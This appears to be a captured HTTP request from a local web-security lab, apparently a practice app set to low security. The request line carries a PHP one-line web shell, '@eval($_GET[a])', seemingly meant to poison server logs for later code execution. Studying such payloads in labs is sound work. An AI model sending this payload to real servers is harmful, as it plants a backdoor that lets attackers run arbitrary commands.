 Raw Params Headers Hex
GET <?php @eval($_GET[a]);?> HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: security=low; PHPSESSID=stb9hkphickj4c4huq0j170ei4
Connection: close
Upgrade-Insecure-Requests: 1